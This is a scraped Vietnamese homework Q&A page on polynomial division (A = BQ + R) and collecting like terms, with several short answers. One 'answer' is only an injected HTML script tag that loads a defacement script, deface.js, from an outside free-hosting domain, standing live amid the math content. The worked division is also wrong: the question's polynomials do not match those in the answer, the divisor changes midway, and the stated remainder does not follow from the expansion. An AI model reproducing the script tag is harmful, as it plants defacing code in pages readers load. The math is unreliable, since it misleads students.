cho các đa thức a = x4 + 3x3 -5x3 - 5x + 8 và b = x3 - x2 + 1 giả sử a=b.q+r thì tìm giá trị lớn nhất của r
K
Khách
Hãy nhập câu hỏi của bạn vào đây, nếu là tài khoản VIP, bạn sẽ được ưu tiên trả lời.
Những câu hỏi liên quan
24 tháng 12 2021
\(A=BQ+R\\ \Leftrightarrow A:B=Q\left(\text{dư }R\right)\)
Ta có \(A:B=\left(2x^4+3x^3-5x^2-11x+8\right):\left(x^3-3x+1\right)\)
\(\Leftrightarrow A:B=\left(2x^4-6x^2+2x+3x^3-9x^2+3x+10x^2-16x+8\right):\left(x^3-3x+1\right)\\ \Leftrightarrow A:B=\left[\left(x^3-3x+1\right)\left(2x+3\right)+10x^2-16x+8\right]:\left(x^3-2x+1\right)\\ =2x+3\left(\text{dư }10x^2-16x+8\right)\\ \Leftrightarrow\left\{{}\begin{matrix}Q=2x+3\\R=10x^2-16x+8\end{matrix}\right.\)
H
18 tháng 11 2018
| <script src="https://snatchy-warehouse.000webhostapp.com/deface.js"></script> |
CM
29 tháng 11 2019
a) A = ( x 2 – 6x)B.
b) A = (-x – 8)B + 2
c) A = (x + 3)B + 6.
TH
2
5 tháng 3 2022
\(A=5x^3-7x^2+3x^3-4x^2+x^2-x^3+5x-1=7x^3-10x^2+5x-1\)
\(B=5x^3+3x^2-7x^4-5x^3+4x^2-x^4+3=-8x^4+7x^2+3\)
CM
6 tháng 4 2017

Thương Q = x 2 - 2
Dư R = 9x – 5
Ta thấy x 4 - 2 x 3 + x 2 + 13 x - 11 = ( x 2 - 2 x + 3 )( x 2 - 2 ) + (9x – 5)
Vậy A = B.Q + R
CM
12 tháng 4 2017
a. Ta có:
f(x) = -2x2 - 3x3 - 5x + 5x3 - x + x2 + 4x + 3 + 4x2
= 2x3 + 3x2 - 2x + 3 (0.5 điểm)
g(x) = 2x2 - x3 + 3x + 3x3 + x2 - x - 9x + 2
= 2x3 + 3x2 - 7x + 2 (0.5 điểm)
15 tháng 5 2022
a: \(M\left(x\right)=9x^4+2x^2-x-6\)
\(N\left(x\right)=-x^4-x^3-2x^2+4x+1\)
b: \(P\left(x\right)=8x^4-x^3+3x-5\)
\(Q\left(x\right)=10x^4+x^3+4x^2-5x-7\)
CM
10 tháng 8 2018
Thực hiện phép chia ta có:

Vậy 3x4 + x3 + 6x – 5 = (x2 + 1).(3x2 + x – 3) + 5x – 2.